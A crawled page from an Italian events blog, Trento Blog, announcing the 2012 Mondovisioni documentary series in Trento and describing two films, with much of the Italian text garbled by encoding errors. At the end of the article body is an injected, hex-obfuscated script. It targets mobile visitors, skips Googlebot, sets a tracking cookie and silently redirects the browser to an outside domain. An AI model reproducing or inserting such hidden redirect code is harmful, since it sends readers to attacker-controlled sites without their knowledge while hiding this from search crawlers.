

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/mondovisioni-i-documentari-di-internazionale-a-trento/
body_size: 13449
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>MONDOVISIONI Ogni giovedAï¿½ 15 marzo&gt;19 aprile &#8211; Trento Blog</title>
<meta property="og:title" content="MONDOVISIONI Ogni giovedAï¿½ 15 marzo>19 aprile - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Dopo il successo registrato in tutta Italia nel 2011, per la prima volta la rassegna di documentari"/>
<meta property="og:url" content="http://www.trentoblog.it/mondovisioni-i-documentari-di-internazionale-a-trento/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; MONDOVISIONI Ogni giovedAï¿½ 15 marzo&gt;19 aprile Feed dei commenti" href="http://www.trentoblog.it/mondovisioni-i-documentari-di-internazionale-a-trento/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/50152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ELEVATO INDICE Daï¿½ï¿½INQUINAMENTO  La qualitAï¿½ dellaï¿½ï¿½aria a febbraio' href='http://www.trentoblog.it/elevato-indice-dinquinamento-questa-la-diagnosi-del-rapporto-della-qualita-dellaria-nel-mese-di-febbraio/' />
<link rel='next' title='LA FESTA DELLA DONNA Iniziative per tutto il mese di marzo' href='http://www.trentoblog.it/la-festa-della-donna-dura-tutto-il-mese-di-marzo-100-le-iniziative-in-programma/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/mondovisioni-i-documentari-di-internazionale-a-trento/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=50152' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fmondovisioni-i-documentari-di-internazionale-a-trento%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fmondovisioni-i-documentari-di-internazionale-a-trento%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-50152 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">giovedì ,  22  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/arte-cultura/">arte &amp; cultura</a><span class="delimiter">/</span><span class="current">MONDOVISIONI <BR/>Ogni giovedAï¿½ 15 marzo>19 aprile</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"arte &amp; cultura","@id":"http:\/\/www.trentoblog.it\/category\/arte-cultura\/"}}]}</script>
		

		
		<article class="post-listing post-50152 post type-post status-publish format-standard  category-arte-cultura category-attualita category-trento tag-cinema-astra tag-documentari tag-internazionale tag-mondovisioni tag-trento" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">MONDOVISIONI <BR/>Ogni giovedAï¿½ 15 marzo>19 aprile</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/martina/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>8 Marzo 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/arte-cultura/" rel="category tag">arte &amp; cultura</a>, <a href="http://www.trentoblog.it/category/attualita/" rel="category tag">AttualitÃ </a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: center;"><a href="http://www.internazionale.it/"><img loading="lazy" class="aligncenter size-full wp-image-50153" style="border-image: initial; margin-left: 2px; margin-right: 2px; border: 2px solid black;" title="Mondivisioni" src="http://www.trentoblog.it/wp-content/uploads/frontp.png" alt="" width="551" height="351" /></a></p>
<p style="text-align: justify;">Dopo il successo registrato in tutta Italia nel 2011, per la prima volta la rassegna di documentari aï¿½?<strong><em>Mondovisioni</em></strong>&#8221; raggiunge i lettori trentini di <strong><a href="http://www.internazionale.it/" target="_blank">Internazionale</a></strong> e chi non ha potuto partecipare al festival di Ferrara.</p>
<p style="text-align: justify;">La manifestazione A? proposta a Trento da <a href="http://maiainternational.org/" target="_blank">Maia Onlus</a> in collaborazione con <a href="http://www.ahref.eu/" target="_blank">Fondazione &lt;ahref</a>.</p>
<p style="text-align: justify;">La rassegna avrAï¿½ luogo presso il <strong>Cinema Astra </strong>e si articolerAï¿½ in 5 serate, con un appuntamento a settimana <strong>ogni giovedAï¿½ sera dal 15 marzo al 19 aprile</strong> (si salta giovedAï¿½ 5 aprile).</p>
<p style="text-align: justify;"><strong>L&#8217;ingresso A? a offerta:</strong> l&#8217;incasso sarAï¿½ devoluto alle azioni di coperazione internazionale coi territori palestinesi promosse da Maia Onlus.</p>
<p style="text-align: justify;">Le prime quattro serate sono dedicate alla proiezione dei documentari di Internazionale. Laï¿½ï¿½ultimo incontro, il 19 aprile, sarAï¿½ incentrato invece sulla questione palestinese e sulle attivitAï¿½ di cooperazione internazionale promosse da Maia Onlus. SarAï¿½ proiettato il documentario aï¿½?<em>Rachel</em>aï¿½?, seguirAï¿½ un dibattito finale con relatori qualificati affiancati da studenti universitari palestinesi e italiani; offrendo al pubblico la possibilitAï¿½ di avvicinarsi alle tematiche affrontate e sviluppare un maggior senso critico su alcuni temi di attualitAï¿½.</p>
<p style="text-align: justify;">I film proposti per la serata inaugurale &#8211; <strong>giovedAï¿½ 15 marzo 2012</strong>:</p>
<p style="text-align: justify;"><strong>Ore 19:30 _ TAHRIR &#8211; Liberation Square</strong><br />
di Stefano Savona | Francia/Italia, 2011, 90 min.<br />
Cairo, febbraio 2011. Elsayed, Noha, Ahmed sono giovani egiziani e stanno facendo la rivoluzione. Occupano la Piazza notte e giorno, parlano, urlano, cantano insieme ad altre migliaia di egiziani tutto ciA? che non hanno mai potuto dire prima a voce alta. Le repressioni sanguinose del regime rinforzano la protesta. A Tahrir si resiste, si impara a discutere e a lanciare pietre, a inventare slogan e a curare i feriti, a sfidare laï¿½ï¿½esercito e a preservare il territorio appena conquistato. Un film scritto con i volti, le mani, le voci di chi stava in piazza; una cronaca in tempo reale della rivoluzione, a fianco dei suoi protagonisti.</p>
<p style="text-align: justify;"><strong>Ore 21:30 _ THE EDUKATORS 2.0</strong><br />
di Doku Working Group &amp; coop99 | Austria, 2011, 85 min.<br />
aï¿½?Laï¿½ï¿½universitAï¿½ brucia!aï¿½?: con questo slogan nasce e si sviluppa, tra euforia e frustrazione, la piA? ampia protesta studentesca europea degli ultimi anni. A? laï¿½ï¿½autunno 2009 quando viene occupata laï¿½ï¿½aula magna dellaï¿½ï¿½UniversitAï¿½ di Vienna. In breve, e grazie soprattutto al web 2.0, la protesta si allarga a sorpresa oltre i confini austriaci e ben 130 atenei rispondono mobilitandosi contro le norme comunitarie sul sistema dellaï¿½ï¿½educazione. Un film collettivo realizzato in tempo reale con i contributi video, fotografici, blog e Twitter degli studenti stessi, da Vienna e tutta Europa, per raccontare unaï¿½ï¿½iniziativa che per mesi ha chiesto laï¿½ï¿½attenzione della politica e della societAï¿½ per il futuro dellaï¿½ï¿½universitAï¿½ e dei giovani.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

